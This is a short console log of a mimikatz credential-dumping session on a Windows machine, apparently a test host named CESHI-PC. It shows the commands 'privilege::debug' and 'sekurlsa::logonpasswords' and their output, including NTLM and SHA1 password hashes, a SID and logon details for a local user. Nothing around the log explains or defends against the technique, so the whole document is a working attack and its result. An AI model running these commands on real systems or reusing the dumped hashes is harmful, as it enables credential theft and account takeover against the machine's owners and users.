 C:\test>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1174850 (00000000:0011ed42)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19 21:05:04
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : (null)
kerberos :